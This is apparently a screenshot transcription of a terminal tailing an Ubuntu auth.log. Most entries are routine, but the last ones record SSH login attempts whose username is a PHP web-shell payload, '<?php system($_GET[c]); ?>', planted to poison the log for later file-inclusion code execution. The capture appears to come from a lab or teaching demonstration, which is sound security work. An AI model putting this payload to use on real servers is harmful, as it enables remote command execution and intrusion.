 root@ubuntu:/var/log# tail -f auth.log
May 19 14:46:01 ubuntu CRON[24927]: pam_unix(cron:session): session opened for user root by (uid=0)
May 19 14:46:01 ubuntu CRON[24927]: pam_unix(cron:session): session closed for user root
May 19 14:46:44 ubuntu gdm-password][25061]: pam_succeed_if(gdm-password:auth): requirement "user ingroup nopasswdlogin" not met by user "l3m0n"
May 19 14:46:46 ubuntu gdm-password][25061]: gkr-pam: unlocked login keyring
May 19 14:47:01 ubuntu CRON[25140]: pam_unix(cron:session): session opened for user root by (uid=0)
May 19 14:47:01 ubuntu CRON[25140]: pam_unix(cron:session): session closed for user root
May 19 14:48:01 ubuntu CRON[25324]: pam_unix(cron:session): session opened for user root by (uid=0)
May 19 14:48:01 ubuntu CRON[25324]: pam_unix(cron:session): session closed for user root
May 19 14:49:01 ubuntu CRON[25511]: pam_unix(cron:session): session opened for user root by (uid=0)
May 19 14:49:02 ubuntu CRON[25511]: pam_unix(cron:session): session closed for user root
May 19 14:50:01 ubuntu CRON[25698]: pam_unix(cron:session): session opened for user root by (uid=0)
May 19 14:50:01 ubuntu CRON[25699]: pam_unix(cron:session): session opened for user root by (uid=0)
May 19 14:50:01 ubuntu CRON[25699]: pam_unix(cron:session): session closed for user root
May 19 14:50:01 ubuntu CRON[25698]: pam_unix(cron:session): session closed for user root
May 19 14:50:14 ubuntu sshd[25740]: Invalid user <?php system($_GET[c]); ?> from 10.211.55.2
May 19 14:50:14 ubuntu sshd[25740]: input_userauth_request: invalid user <?php system($_GET[c]); ?> [preauth]
May 19 14:50:15 ubuntu sshd[25740]: pam_unix(sshd:auth): check pass; user unknown
May 19 14:50:15 ubuntu sshd[25740]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.211.55.2
May 19 14:50:17 ubuntu sshd[25740]: Failed password for invalid user <?php system($_GET[c]); ?> from 10.211.55.2 port 55771 ssh2